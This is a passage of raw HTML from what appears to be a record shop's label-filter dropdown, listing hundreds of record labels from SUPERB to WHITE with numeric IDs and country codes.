value="680">SUPERB(JPN)</option>  <option value="3668">SUPERBREAK (UK)</option>  <option value="4134">SUPERCONCIOUS..</option>  <option value="3987">SUPERCONSCIOU..</option>  <option value="6246">SUPERECLECTIC..</option>  <option value="2594">SUPERFICTION(..</option>  <option value="6069">SUPERFLY FUNK..</option>  <option value="4048">SUPERIOR ELEV..</option>  <option value="6558">SUPERIOR VIAD..</option>  <option value="3039">SUPERLATINO (..</option>  <option value="1187">SUPERSOUL(GER)</option>  <option value="3308">SUPERSOUND (UK)</option>  <option value="2459">SUPERWAX(GER)</option>  <option value="1302">SUPPLEMENT FA..</option>  <option value="3901">SUPPLY (US)</option>  <option value="5828">SUPPORT SYSTE..</option>  <option value="5866">SUPPORTSYSTEM..</option>  <option value="456">SUPREME (US)</option>  <option value="2427">SURFACE(UK)</option>  <option value="5545">SURFING IN KA..</option>  <option value="4770">SURFS UP (UK)</option>  <option value="2031">SURROUND SOUN..</option>  <option value="5906">SURVIVAL RESE..</option>  <option value="1395">SUSHITECH(GER)</option>  <option value="6434">SUSPECTED (UK)</option>  <option value="455">SUSS D/SALSOU..</option>  <option value="886">SUSS&#039;D(UK)</option>  <option value="1488">SUSSEX (US)</option>  <option value="2736">SUSU(UK)</option>  <option value="454">SUTRA (US)</option>  <option value="3555">SUZU HARMONY ..</option>  <option value="5272">SVS (US)</option>  <option value="4450">SW (UK)</option>  <option value="4329">SWAG CLASSICS..</option>  <option value="1362">SWAYZAK(EU)</option>  <option value="4998">SWEAT IT OUT!..</option>  <option value="915">SWEAT LODGE(G..</option>  <option value="2415">SWEAT(US)</option>  <option value="1309">SWEDISH BRAND..</option>  <option value="6568">SWEET STATE (..</option>  <option value="3480">SWEETSTICKY (..</option>  <option value="3191">SWING CITY(UK)</option>  <option value="3819">SWING STREET(..</option>  <option value="4743">SWING TING (UK)</option>  <option value="1403">SYAM/SYMPLE S..</option>  <option value="5372">SYMBOLISM (UK)</option>  <option value="119">SYMPLE SOUL (..</option>  <option value="118">SYMPLE SOUND ..</option>  <option value="1038">SYNCROPHONE(FR)</option>  <option value="5533">SYNTETYK (POL)</option>  <option value="1254">SYNTH(EU)</option>  <option value="2402">SYNTH(US)</option>  <option value="590">SYSTEMATIC (G..</option>  <option value="4188">T&W (GER)</option>  <option value="5093">T&#039;S BOX (US)</option>  <option value="5247">T.B.M.M.C / S..</option>  <option value="3328">T.D. (US)</option>  <option value="453">T.K. DISCO (UK)</option>  <option value="565">T.K. DISCO (US)</option>  <option value="6584">T4T LUV NRG (..</option>  <option value="49">TABU (US)</option>  <option value="5203">TACTICS (UK)</option>  <option value="2308">TAIKOMOCHI(UK)</option>  <option value="3310">TAKE  (GER)</option>  <option value="4586">TAKE AWAY (UK)</option>  <option value="5220">TAKE IT EASY ..</option>  <option value="4555">TAL (UK)</option>  <option value="6086">TALISMANN (EU)</option>  <option value="116">TALKIN LOUD (..</option>  <option value="5011">TAMBOURINE PA..</option>  <option value="2636">TAMED MUSIQ(EU)</option>  <option value="3367">TAMLA (UK)</option>  <option value="452">TAMLA (US)</option>  <option value="2277">TAMMI(UK)</option>  <option value="1616">TANGO(US)</option>  <option value="3575">TANSTAAFL (HOL)</option>  <option value="5759">TAP (US)</option>  <option value="4324">TAPE (EU)</option>  <option value="4946">TARELET (UK)</option>  <option value="4357">TARGET MASTER..</option>  <option value="6247">TARTAN (UK)</option>  <option value="1333">TARTELET(DMK)</option>  <option value="6597">TARTLET (GER)</option>  <option value="2480">TARUYA(JPN)</option>  <option value="6595">TASTE NOT WAS..</option>  <option value="5522">TASTE REC (UK)</option>  <option value="2804">TASTEFUL NUDE..</option>  <option value="4564">TASTY RECORDI..</option>  <option value="5114">TAVA DISCS (UK)</option>  <option value="3576">TAVERNA TRACK..</option>  <option value="2579">TAXI / IROKO(..</option>  <option value="2609">TBD CLASSICS(..</option>  <option value="1938">TBD EDIT(UK)</option>  <option value="2240">TBD SOUNDS(UK)</option>  <option value="5112">TCD (UK)</option>  <option value="6342">TDSR (UK)</option>  <option value="115">TEA PARTY (US)</option>  <option value="418">TEA PARTY MUS..</option>  <option value="1286">TEARDROP(GER)</option>  <option value="3184">TEARS OF JOY ..</option>  <option value="2446">TEC(UK)</option>  <option value="4787">TECHNICOLOUR ..</option>  <option value="4273">TECHNORAMA (FR)</option>  <option value="5295">TEICHIKU ENTE..</option>  <option value="114">TEJAL (FR)</option>  <option value="3299">TELEFONPLAN (..</option>  <option value="3222">TELEFONPLAN (..</option>  <option value="5688">TELEPHONE EXP..</option>  <option value="4948">TEMPLE (CA)</option>  <option value="4976">TEMPLES OF JU..</option>  <option value="5301">TEMPO DISCHI ..</option>  <option value="4417">TEMPORARY STA..</option>  <option value="5993">TEN LOVERS MU..</option>  <option value="2691">TEN THOUSAND ..</option>  <option value="589">TENAX (GER)</option>  <option value="2916">TENDER PARK (..</option>  <option value="3695">TENDERPARK (G..</option>  <option value="2680">TENG(UK)</option>  <option value="2266">TENTH CIRCLE(..</option>  <option value="5195">TERMINA (GER)</option>  <option value="2344">TERPSICHORE(G..</option>  <option value="2116">TERPSITON(FR)</option>  <option value="6366">TERRA MAGICA ..</option>  <option value="6389">TERRASOLARE (..</option>  <option value="3356">TERRE DES POM..</option>  <option value="5398">TERRESTRIAL F..</option>  <option value="4897">TESSELLATE (UK)</option>  <option value="3537">TEST PRESSING..</option>  <option value="6611">TEST PRESSING..</option>  <option value="5870">TESTLAB (EU)</option>  <option value="695">TET KALE (US)</option>  <option value="4749">TET KALE RECO..</option>  <option value="2316">TEVO HOWARD R..</option>  <option value="2055">TEXT(UK)</option>  <option value="6398">TEXTURES (UK)</option>  <option value="5386">TGEE (JPN)</option>  <option value="3467">TH PRESSING (..</option>  <option value="5193">THANK YOU (GER)</option>  <option value="3656">THAT PLACE (FR)</option>  <option value="3653">THAT’S A STEA..</option>  <option value="5406">THE ARTLESS C..</option>  <option value="2152">THE BEAR ESSE..</option>  <option value="3950">THE BEAR ON T..</option>  <option value="588">THE BIG CHILL..</option>  <option value="4789">THE BRANE (EU)</option>  <option value="3033">THE CORNER (US)</option>  <option value="6602">THE DISCO EXP..</option>  <option value="3323">THE DROP (NZL)</option>  <option value="3808">THE DUB (ITA)</option>  <option value="2371">THE EXQUISITE..</option>  <option value="5499">THE FIFTH KIN..</option>  <option value="2635">THE FREE SPIR..</option>  <option value="6472">THE GREATEST ..</option>  <option value="2321">THE GYM(GER)</option>  <option value="4845">THE HAMMER HI..</option>  <option value="3136">THE HEALING C..</option>  <option value="5564">THE IMBECILES..</option>  <option value="5615">THE JAZZ DIAR..</option>  <option value="5531">THE JAZZ DIAR..</option>  <option value="3048">THE LOVE BELO..</option>  <option value="4838">THE MAGIC MOV..</option>  <option value="4101">THE MASTERWOK..</option>  <option value="4067">THE MONKEY BA..</option>  <option value="4556">THE NAIL SHOP..</option>  <option value="5521">THE NIGHT LAN..</option>  <option value="3512">THE NIGHT OWL..</option>  <option value="4761">THE NITE OWL ..</option>  <option value="5360">THE NORTH QUA..</option>  <option value="5569">THE NORTH REM..</option>  <option value="4341">THE NOTHING S..</option>  <option value="3433">THE NUCLEAR F..</option>  <option value="4485">THE OTHER PLA..</option>  <option value="6466">THE OUTER EDG..</option>  <option value="5835">THE PHOENIX (..</option>  <option value="3995">THE PLAYGROUN..</option>  <option value="4065">THE PRESS GRO..</option>  <option value="1822">THE RECORD PO..</option>  <option value="4960">THE REGAL BEA..</option>  <option value="6095">THE ROUNDTABL..</option>  <option value="1645">THE SAVANT GU..</option>  <option value="4301">THE STITCH-UP..</option>  <option value="2953">THE TRILOGY T..</option>  <option value="3120">THE VERY POLI..</option>  <option value="3945">THE VERY SOVI..</option>  <option value="2411">THE VINYL FAC..</option>  <option value="5345">THE VISION (UK)</option>  <option value="1689">THE WALLS HAV..</option>  <option value="2899">THE WHITE MAN..</option>  <option value="2217">THEMA(US)</option>  <option value="3823">THEME FROM KA..</option>  <option value="4739">THEMES FOR GR..</option>  <option value="1000">THEOMATIC(GER)</option>  <option value="5705">THERE IS LOVE..</option>  <option value="5680">THERESA RECOR..</option>  <option value="1427">THESE DAYS(GER)</option>  <option value="2005">THESONGSAYS(G..</option>  <option value="6206">THINK! (JPN)</option>  <option value="587">THIRD EAR (GER)</option>  <option value="5713">THIRD PLACE (..</option>  <option value="4096">THIRD WAVE TR..</option>  <option value="1072">THIRTYONETWEN..</option>  <option value="2731">THIS IS NOT H..</option>  <option value="4239">THIS IS OUR T..</option>  <option value="1646">THISISNOTANEX..</option>  <option value="4433">THREE FINGERZ..</option>  <option value="113">THREETONE (GER)</option>  <option value="1387">THRONE OF BLO..</option>  <option value="451">THROWBACK (US)</option>  <option value="2958">THUG (AU)</option>  <option value="3382">THUG (US)</option>  <option value="678">THUG FUCKER (..</option>  <option value="1440">THUMP ELEKTRO..</option>  <option value="4281">THYLACINE SOU..</option>  <option value="6636">TICI TACI (UK)</option>  <option value="4157">TIDE (JPN)</option>  <option value="3068">TIEF MUSIC(UK)</option>  <option value="3289">TIEFFREQUENT ..</option>  <option value="4495">TIFF&#039;S JOINTS..</option>  <option value="4419">TIGER & WOODS..</option>  <option value="876">TIGER LILY(US)</option>  <option value="2661">TIGERS ON A L..</option>  <option value="2659">TIGERSUSHI(FR)</option>  <option value="3522">TIKKA EDITS (..</option>  <option value="5089">TIME CAPSULE ..</option>  <option value="1621">TIME FLIES(EU)</option>  <option value="6471">TIME IN THE S..</option>  <option value="5691">TIME TO EXPRE..</option>  <option value="6231">TIME TO PLAY ..</option>  <option value="3761">TIME TUNNEL (..</option>  <option value="1767">TIMELESS(JPN)</option>  <option value="4990">TIMES ARE RUF..</option>  <option value="1222">TIMID(FR)</option>  <option value="5751">TIMMION (EU)</option>  <option value="2470">TIMMY ADAM /S..</option>  <option value="2683">TIN(EU)</option>  <option value="6189">TINTED (UK)</option>  <option value="1200">TINY STICKS(G..</option>  <option value="2433">TIP2CHIP(JPN)</option>  <option value="6520">TIPTOP AUDIO ..</option>  <option value="578">TIRK (UK)</option>  <option value="3488">TITANIC CITY ..</option>  <option value="1641">TITBIT(GER)</option>  <option value="1431">TJUMY(EU)</option>  <option value="6123">TK DISCO (US)</option>  <option value="4344">TLFT (UK)</option>  <option value="6049">TMG (UK)</option>  <option value="2602">TMR ESSENTIAL..</option>  <option value="1354">TMT(UK)</option>  <option value="6615">TNT (US)</option>  <option value="2484">TNT UNLIMITED..</option>  <option value="955">TNT(GER)</option>  <option value="1680">TNX(FR)</option>  <option value="2666">TO RACK & RUI..</option>  <option value="4732">TODH TERI (GER)</option>  <option value="2177">TODHCHAI(US)</option>  <option value="6146">TOHT (UK)</option>  <option value="3419">TOI TOI MUSIK..</option>  <option value="4391">TOKEN (BEL)</option>  <option value="5768">TOKO (UK)</option>  <option value="5849">TOKONAMA (EU)</option>  <option value="3772">TOKUMA JAPAN ..</option>  <option value="6006">TOKZEN (ZAF)</option>  <option value="5376">TOMAHAWK (UK)</option>  <option value="4262">TOMLAB (GER)</option>  <option value="1134">TOMMI SPARXXX..</option>  <option value="1868">TOMMY BOY(US)</option>  <option value="4231">TOMORROW IS N..</option>  <option value="1212">TONALITY(UK)</option>  <option value="1228">TONE CONTROL(..</option>  <option value="6448">TONIGHT&#039;S DRE..</option>  <option value="2860">TONSPORT (GER)</option>  <option value="1685">TONY (FR)</option>  <option value="2212">TONY (UK)</option>  <option value="112">TONY (US)</option>  <option value="6465">TOO SLOW TO D..</option>  <option value="1044">TOOLROOM (EU)</option>  <option value="6242">TOOMAN (GER)</option>  <option value="6596">TOPIC DRIFT M..</option>  <option value="4772">TORPEDO (UK)</option>  <option value="450">TOTAL EXPERIE..</option>  <option value="5467">TOTAL REFRESH..</option>  <option value="5441">TOTAL STASIS ..</option>  <option value="1904">TOTEM (CA)</option>  <option value="6154">TOUCAN SOUNDS..</option>  <option value="1342">TOUCHE (UK)</option>  <option value="571">TOUCHED (UK)</option>  <option value="3164">TOWN HOUSE MU..</option>  <option value="2460">TOY TONICS (G..</option>  <option value="5622">TOY TOYE (EU)</option>  <option value="5629">TOYOKASEI (JPN)</option>  <option value="5337">TOYS (GER)</option>  <option value="449">TPFS/WHITE (US)</option>  <option value="448">TRACK BANDITS..</option>  <option value="417">TRACK RABBIT ..</option>  <option value="447">TRACKBANDITS ..</option>  <option value="111">TRACKDOWN (GER)</option>  <option value="110">TRACKMODE (US)</option>  <option value="1493">TRACKS MATE T..</option>  <option value="4213">TRACKSIDE TRA..</option>  <option value="3265">TRACKWORK (UK)</option>  <option value="2025">TRACKY BOTTOM..</option>  <option value="4628">TRACY ISLAND ..</option>  <option value="3863">TRAD VIBE (FR)</option>  <option value="6198">TRADING PLACE..</option>  <option value="5899">TRAMP REC (GER)</option>  <option value="2151">TRAMP(UK)</option>  <option value="3334">TRANCE FUSION..</option>  <option value="3880">TRANSATLANTYK..</option>  <option value="4075">TRANSATLANTYK..</option>  <option value="3624">TRANSFIGURED ..</option>  <option value="6619">TRANSGRESSIVE..</option>  <option value="3684">TRANSIT (JPN)</option>  <option value="109">TRANSMAT (US)</option>  <option value="839">TRANSPORT(US)</option>  <option value="6566">TRANSVERSALES..</option>  <option value="586">TRAPEZ (GER)</option>  <option value="108">TRAUM (GER)</option>  <option value="2536">TRAVELLER (UK)</option>  <option value="2062">TRAX</option>  <option value="3503">TRAX REPRESS ..</option>  <option value="5697">TRAX RESEARCH..</option>  <option value="2653">TRAXX UNDERGR..</option>  <option value="4211">TREASURE (FR)</option>  <option value="4587">TREISAR (UK)</option>  <option value="6493">TRELIK (UK)</option>  <option value="106">TRENTON (FR)</option>  <option value="2669">TRESOR (GER)</option>  <option value="3095">TRI-FIRE/P.P...</option>  <option value="105">TRIANGLE ORCH..</option>  <option value="104">TRIBAL WINDS ..</option>  <option value="1526">TRIBE (UK)</option>  <option value="4274">TRIBE TRAKS (..</option>  <option value="5144">TRIBESMAN (UK)</option>  <option value="2232">TRIBUTE (UK)</option>  <option value="5955">TRIDENT (IRL)</option>  <option value="3084">TRINITY/SHELT..</option>  <option value="2730">TRIPHOUSE ROT..</option>  <option value="1258">TRIPLEONE(UK)</option>  <option value="2757">TRIPPED OUT (..</option>  <option value="1518">TRIPPIN(UK)</option>  <option value="1032">TRIPPIN(US)</option>  <option value="2786">TROIA PHONOGR..</option>  <option value="6605">TROJAN (UK)</option>  <option value="6175">TRONIC (SWE)</option>  <option value="1690">TRONIC(UK)</option>  <option value="1636">TRONICSOLE(UK)</option>  <option value="6275">TROPIC OF LOV..</option>  <option value="4874">TROPICAL DISC..</option>  <option value="6314">TROPICAL GRAI..</option>  <option value="5060">TROPICAL JAM ..</option>  <option value="6318">TROPICAL TREA..</option>  <option value="1837">TROUBLE & BAS..</option>  <option value="4741">TROUBLE MAKER..</option>  <option value="2573">TROUBLED KIDS..</option>  <option value="2481">TRU THOUGHTS(..</option>  <option value="2853">TRUE PANTHER ..</option>  <option value="3364">TRUE ROMANCE ..</option>  <option value="2778">TRUESOUL(UK)</option>  <option value="585">TRUTH MANIFES..</option>  <option value="4474">TRYCK & TON (..</option>  <option value="5760">TSOB (US)</option>  <option value="4920">TSOP (UK)</option>  <option value="688">TSUBA (GER)</option>  <option value="1790">TTJ(FR)</option>  <option value="103">TU RONG (US)</option>  <option value="1074">TUBETRACKS(FR)</option>  <option value="5308">TUFF CITY (UK)</option>  <option value="2817">TUFF CUT (UK)</option>  <option value="4148">TUGBOAT EDITI..</option>  <option value="2903">TUGBOAT EDITS..</option>  <option value="1719">TUMMY TOUCH(UK)</option>  <option value="1234">TUNING SPORK(..</option>  <option value="4641">TUPPENCE (UK)</option>  <option value="1141">TURBO(GER)</option>  <option value="1593">TURBO(US)</option>  <option value="2442">TUSK WAX(UK)</option>  <option value="446">TVT (US)</option>  <option value="5969">TWISTED AMERI..</option>  <option value="102">TWISTED FUNK ..</option>  <option value="4788">TWISTED KATT ..</option>  <option value="1535">TWISTED(US)</option>  <option value="2472">TWO ARMADILLO..</option>  <option value="4940">TWO BAD JEWS ..</option>  <option value="6634">TYPEWRITER RE..</option>  <option value="1798">TYSON(US)</option>  <option value="3853">U-STAR (UK)</option>  <option value="6324">U-TRAX (HOL)</option>  <option value="46">UA (US)</option>  <option value="3403">UBER (UK)</option>  <option value="2625">UBERTRAMP(UK)</option>  <option value="6268">UBIQUITY (JPN)</option>  <option value="101">UBIQUITY (US)</option>  <option value="2827">UC (UK)</option>  <option value="2868">UDACHA (GER)</option>  <option value="3024">UDACHA (RUS)</option>  <option value="2085">UGLY EDITS(US)</option>  <option value="5922">UGLY MUSIC (UK)</option>  <option value="4487">UGONGETIT (UK)</option>  <option value="100">UK BASIC (US)</option>  <option value="3640">UK HOUSE (UK)</option>  <option value="692">UK PROMOTIONS..</option>  <option value="99">UK PROMOTIONS..</option>  <option value="4780">UKNOWY (GER)</option>  <option value="4689">ULLIS TAPES (..</option>  <option value="2541">ULTIMATE DILE..</option>  <option value="6267">ULTIMO TANGO ..</option>  <option value="98">ULTRA (US)</option>  <option value="3088">ULTRA KNITES ..</option>  <option value="4959">ULTRA RARE (US)</option>  <option value="4053">ULTRA-VYBE (J..</option>  <option value="6518">ULTRALAB (ITA)</option>  <option value="4011">ULTRAMAJIC (UK)</option>  <option value="97">ULTRASOUND (US)</option>  <option value="3430">UMC (UK)</option>  <option value="6644">UMOR-REX (MEX)</option>  <option value="3984">UMTV (UK)</option>  <option value="83">UN-RESTRICTED..</option>  <option value="3293">UNCANNY VALLE..</option>  <option value="3985">UNCANNY VALLE..</option>  <option value="1806">UNCHARTED AUD..</option>  <option value="4154">UNCLEAR (ITA)</option>  <option value="6531">UNDAGROUND TH..</option>  <option value="96">UNDER MY SKIN..</option>  <option value="2626">UNDER THE INF..</option>  <option value="1608">UNDER THE SHA..</option>  <option value="1782">UNDER TONES(UK)</option>  <option value="4653">UNDERDOG (FR)</option>  <option value="934">UNDERDOG EDIT..</option>  <option value="1340">UNDERGROND(UK)</option>  <option value="3637">UNDERGROOVE (..</option>  <option value="95">UNDERGROUND A..</option>  <option value="1379">UNDERGROUND C..</option>  <option value="1902">UNDERGROUND C..</option>  <option value="3814">UNDERGROUND C..</option>  <option value="445">UNDERGROUND D..</option>  <option value="4917">UNDERGROUND E..</option>  <option value="584">UNDERGROUND G..</option>  <option value="3556">UNDERGROUND H..</option>  <option value="583">UNDERGROUND Q..</option>  <option value="409">UNDERGROUND R..</option>  <option value="3049">UNDERGROUND S..</option>  <option value="4698">UNDERGROUND T..</option>  <option value="2294">UNDERTONE(UK)</option>  <option value="1485">UNDERTONES(UK)</option>  <option value="3614">UNDISPUTED SO..</option>  <option value="5015">UNFINISHED (UK)</option>  <option value="3674">UNFULFILLMENT..</option>  <option value="444">UNIDISC (CA)</option>  <option value="1933">UNIDISC(UK)</option>  <option value="443">UNIDISC/PRELU..</option>  <option value="94">UNIFIED (US)</option>  <option value="3715">UNIILE (ROU)</option>  <option value="1773">UNION MATCH(EU)</option>  <option value="3956">UNION PRODUCT..</option>  <option value="3815">UNION SQUARE ..</option>  <option value="93">UNIQUE (GER)</option>  <option value="4707">UNIQUE UNCUT ..</option>  <option value="1956">UNIRHYTHM(US)</option>  <option value="575">UNITED ARTIST..</option>  <option value="92">UNIVERSAL (GER)</option>  <option value="582">UNIVERSAL (UK)</option>  <option value="2844">UNIVERSAL (US)</option>  <option value="3740">UNIVERSAL (US)</option>  <option value="3462">UNIVERSAL CAV..</option>  <option value="1893">UNIVERSAL MOT..</option>  <option value="3452">UNIVERSAL MUS..</option>  <option value="2960">UNIVERSAL REP..</option>  <option value="1181">UNIVERSAL VIB..</option>  <option value="2112">UNIVERSE MEDI..</option>  <option value="2165">UNKNOWN (EU)</option>  <option value="4051">UNKNOWN (GER)</option>  <option value="2483">UNKNOWN (JPN)</option>  <option value="4069">UNKNOWN (UK)</option>  <option value="2513">UNKNOWN (US)</option>  <option value="3182">UNKNOWN DEETR..</option>  <option value="4505">UNKNOWN LTD (..</option>  <option value="6591">UNKNOWN RECOR..</option>  <option value="2978">UNKNOWN SEASO..</option>  <option value="2713">UNKNOWN TO TH..</option>  <option value="6347">UNKNOWNUNKOWN..</option>  <option value="4816">UNLEARN (FR)</option>  <option value="4104">UNLIMITED DIS..</option>  <option value="4212">UNLIMITED LOV..</option>  <option value="2274">UNO MELODIC (..</option>  <option value="32">UNO MELODIC (..</option>  <option value="5785">UNQUANTIZE (UK)</option>  <option value="2497">UNSUNG CLASSI..</option>  <option value="1945">UNSUNNED (FR)</option>  <option value="2093">UNTHANK/FIREC..</option>  <option value="1128">UNTRACKED (UK)</option>  <option value="2247">UNTZ UNTZ (UK)</option>  <option value="3221">UNTZ UNTZ REC..</option>  <option value="3526">UNTZZ (AUS)</option>  <option value="5944">UNUSUAL SYSTE..</option>  <option value="2530">UNXPOZD ENTER..</option>  <option value="6017">UP THE STUSS ..</option>  <option value="2574">UPON YOU (GER)</option>  <option value="1848">UPON.YOU (GER)</option>  <option value="5932">UPSTAIRS ASYL..</option>  <option value="442">UPTOWN (US)</option>  <option value="441">URBAN (US)</option>  <option value="6339">URBAN DISCOS ..</option>  <option value="960">URBAN HOUSE(US)</option>  <option value="4347">URBAN IMAGERY..</option>  <option value="1406">URBAN RIDIMS(..</option>  <option value="2974">URBAN SOUND G..</option>  <option value="82">URBAN TORQUE ..</option>  <option value="1810">URBAN(UK)</option>  <option value="81">URBANICITY (US)</option>  <option value="2906">UREI(US)</option>  <option value="4887">URPA I MUSELL..</option>  <option value="4691">US EDIT (US)</option>  <option value="2340">USE OF WEAPON..</option>  <option value="5617">UTAGE (JPN)</option>  <option value="3665">UTOPIA (UK)</option>  <option value="6412">UTOPIA CLUB T..</option>  <option value="6515">UTOPIA ORIGIN..</option>  <option value="5794">UTTER (UK)</option>  <option value="4221">UWANOSORA&#039;67 ..</option>  <option value="6371">UWU DUST BATH..</option>  <option value="2146">UZURI(UK)</option>  <option value="2944">V2 (UK)</option>  <option value="3079">V2(US)</option>  <option value="1179">VAGABOND(UK)</option>  <option value="581">VAKANT (GER)</option>  <option value="3693">VAKUM (HR)</option>  <option value="4693">VALBY ROTARY ..</option>  <option value="3519">VALCROND VIDE..</option>  <option value="2322">VALLEY SOUND(..</option>  <option value="1813">VALT(GER)</option>  <option value="2732">VAMPISOUL(EU)</option>  <option value="3259">VANGUARD SOUN..</option>  <option value="1048">VANGUARD(UK)</option>  <option value="1840">VANGUARD(US)</option>  <option value="4609">VANITY PRESS ..</option>  <option value="6370">VAP (JPN)</option>  <option value="39">VAP (US)</option>  <option value="1823">VARIOUS PRODU..</option>  <option value="4031">VASE (UK)</option>  <option value="3109">VC(UK)</option>  <option value="1599">VEDETTE(UK)</option>  <option value="4864">VEDIT (UK)</option>  <option value="80">VEGA (US)</option>  <option value="440">VELOCITY (UK)</option>  <option value="5624">VELVET PONY (..</option>  <option value="24">VENTURE (US)</option>  <option value="79">VENUSNOTE/MUT..</option>  <option value="6610">VERKTYG (SWE)</option>  <option value="3915">VERNAL (UK)</option>  <option value="6646">VERRAZZANO (F..</option>  <option value="78">VERSATILE (FR)</option>  <option value="2599">VERSION ESPEC..</option>  <option value="2682">VERSION EXCUR..</option>  <option value="4830">VERSION GALOR..</option>  <option value="5042">VERTV (FR)</option>  <option value="1260">VERVE(EU)</option>  <option value="5369">VESSEL (UK)</option>  <option value="2539">VFMM(FR)</option>  <option value="6294">VIA PARIGI (F..</option>  <option value="5238">VIAGGIO (UK)</option>  <option value="2618">VIBES & PEPPE..</option>  <option value="3977">VIBRAPHONE (UK)</option>  <option value="6598">VIBRASJON (UK)</option>  <option value="2191">VIBRATIONS(UK)</option>  <option value="3188">VICE & VIRTUE..</option>  <option value="5999">VICE CITY (GER)</option>  <option value="4123">VICTOR (JPN)</option>  <option value="2057">VICTORIAVILLE..</option>  <option value="4629">VICTORY (GER)</option>  <option value="1062">VIDAB(EU)</option>  <option value="3868">VIEWLEXX (EU)</option>  <option value="6567">VIL (ITA)</option>  <option value="5846">VILLAGE AGAIN..</option>  <option value="4539">VILLALEGRE (FR)</option>  <option value="6174">VINTAGE PLEAS..</option>  <option value="3127">VINYL FACTORY..</option>  <option value="1269">VINYL JAM(FR)</option>  <option value="439">VINYL JUNKIES..</option>  <option value="1017">VINYL MANIA(US)</option>  <option value="4128">VINYL ONLY (UK)</option>  <option value="5393">VINYL UNDERGR..</option>  <option value="5620">VINYLATORS (UK)</option>  <option value="3854">VINYLS ON WAX..</option>  <option value="4462">VIOLETTE SZAB..</option>  <option value="77">VIRGIN (UK)</option>  <option value="47">VIRGIN (US)</option>  <option value="5586">VISIBLE SPECT..</option>  <option value="3263">VISIONQUEST S..</option>  <option value="2403">VISIONQUEST(UK)</option>  <option value="5996">VISIONS (UK)</option>  <option value="4735">VISIONS INC (..</option>  <option value="2752">VITALIK(UK)</option>  <option value="5498">VIVA! (US)</option>  <option value="1772">VIVA(EU)</option>  <option value="5075">VIVE LA MUSIQ..</option>  <option value="5743">VIVID SOUND (..</option>  <option value="2061">VIZUAL(US)</option>  <option value="2808">VM (UK)</option>  <option value="4723">VODKAST (UK)</option>  <option value="6528">VOICE NOTES (..</option>  <option value="5690">VOITAX (GER)</option>  <option value="3751">VOIX DE L’ORI..</option>  <option value="3417">VOLKUTA(JPN)</option>  <option value="6450">VOLTA (UK)</option>  <option value="3447">VOLTAIRE (US)</option>  <option value="5676">VONG45 (UK)</option>  <option value="4594">VOODOO DOWN (..</option>  <option value="3040">VOODOO FUNK (..</option>  <option value="4422">VOODOO GOLD (..</option>  <option value="5852">VOODOOHOP (BRA)</option>  <option value="5753">VORTEX (JPN)</option>  <option value="5856">VORTEX RECORD..</option>  <option value="3553">VOYAGE (UK)</option>  <option value="3532">VOYAGE DIRECT..</option>  <option value="4477">VOYAGE DIRECT..</option>  <option value="1765">VOYEURHYTHM(EU)</option>  <option value="438">VP (US)</option>  <option value="76">VULTURE (FR)</option>  <option value="5333">VYVE MUSIC (J..</option>  <option value="1929">W + L BLACK(G..</option>  <option value="4725">W&O STREET TR..</option>  <option value="2499">W.(FR)</option>  <option value="1512">W.T.(US)</option>  <option value="3744">WAAKO (US)</option>  <option value="2945">WABINE PRODUC..</option>  <option value="1041">WACK(UK)</option>  <option value="4524">WACKIE&#039;S (UK)</option>  <option value="4679">WAELLA’S CHOI..</option>  <option value="4494">WAFFLES (UK)</option>  <option value="75">WAGON REPAIR ..</option>  <option value="5321">WAGRAM MUSIC ..</option>  <option value="2829">WAH DUBPLATE ..</option>  <option value="573">WAH WAH 45S (..</option>  <option value="4305">WAH WAH DUBPL..</option>  <option value="4194">WAH WAH WINO ..</option>  <option value="3975">WALL OF FAME ..</option>  <option value="4508">WALL OF SOUND..</option>  <option value="1259">WALLSHAKER (UK)</option>  <option value="6023">WAND (US)</option>  <option value="1737">WANDERLING (G..</option>  <option value="4606">WANIA (NOR)</option>  <option value="1495">WARE (GER)</option>  <option value="1249">WAREHOUSE BOX..</option>  <option value="3201">WAREHOUSE CLA..</option>  <option value="5486">WAREHOUSE MUS..</option>  <option value="3869">WARNER (FR)</option>  <option value="406">WARNER (UK)</option>  <option value="3">WARNER (US)</option>  <option value="5022">WARNER MUSIC ..</option>  <option value="73">WARP (UK)</option>  <option value="5142">WARRIORS DANC..</option>  <option value="4087">WASABEAT (JPN)</option>  <option value="1153">WASNOTWAS (GER)</option>  <option value="2156">WASS (UK)</option>  <option value="3415">WATERGATE (GER)</option>  <option value="4824">WATERPARK (UK)</option>  <option value="5158">WAVE DIGITAL ..</option>  <option value="1455">WAVE MUSIC (FR)</option>  <option value="72">WAVE MUSIC (US)</option>  <option value="71">WAVETEC (US)</option>  <option value="6400">WAX (GER)</option>  <option value="70">WAX CLASSIC (..</option>  <option value="4001">WAX DIGITS MU..</option>  <option value="4070">WAX MUSEUM (EU)</option>  <option value="2428">WAX POETICS (..</option>  <option value="6355">WAX’O PARADIS..</option>  <option value="3936">WAY BACK WEDN..</option>  <option value="6114">WAYOUT (UK)</option>  <option value="4516">WE ARE THE ME..</option>  <option value="851">WE ARE(GER)</option>  <option value="1101">WE CAN DO IT!..</option>  <option value="2785">WE LOVE (UK)</option>  <option value="1069">WE PLAY HOUSE..</option>  <option value="4376">WE PLAY THE M..</option>  <option value="5796">WE R HOUSE (G..</option>  <option value="5063">WE RELEASE JA..</option>  <option value="4688">WE RELEASE WH..</option>  <option value="4666">WE STILL BELI..</option>  <option value="436">WE-ZE/WHITE (..</option>  <option value="1540">WEA</option>  <option value="5103">WEAPONS OF DE..</option>  <option value="2503">WELCOME BACK ..</option>  <option value="3697">WELL CUT (UK)</option>  <option value="3146">WELL ROUNDED ..</option>  <option value="2307">WELL ROUNDED ..</option>  <option value="6084">WELL STREET (..</option>  <option value="2810">WEST AFRICAN ..</option>  <option value="4023">WEST END-OCTA..</option>  <option value="4650">WEST FRIENDS ..</option>  <option value="38">WESTBOUND</option>  <option value="3573">WESTBROOK (US)</option>  <option value="437">WESTEND (US)</option>  <option value="4335">WEWANTSOUNDS ..</option>  <option value="4331">WEWILLALWAYSB..</option>  <option value="1473">WF(UK)</option>  <option value="67">WHASDAT (US)</option>  <option value="6362">WHAT ABOUT NE..</option>  <option value="4860">WHAT ABOUT TH..</option>  <option value="3213">WHAT EVER NOT..</option>  <option value="435">WHATMUSIC (EU)</option>  <option value="66">WHATZAT (FR)</option>  <option value="4992">WHEN I MET YO..</option>  <option value="6516">WHEN THE MORN..</option>  <option value="2086">WHISKEY DISCO..</option>  <option value="4395">WHISKEY DISCO..</option>  <option value="4312">WHISKEY PICKL..</option>  <option value="6029">WHISPERING SI..</option>  <option value="2794">WHISTLE BUMP ..</option>  <option value="1112">WHITE (EU)</option>  <option value="65">WHITE (FR)</option>  <option value="64">WHITE 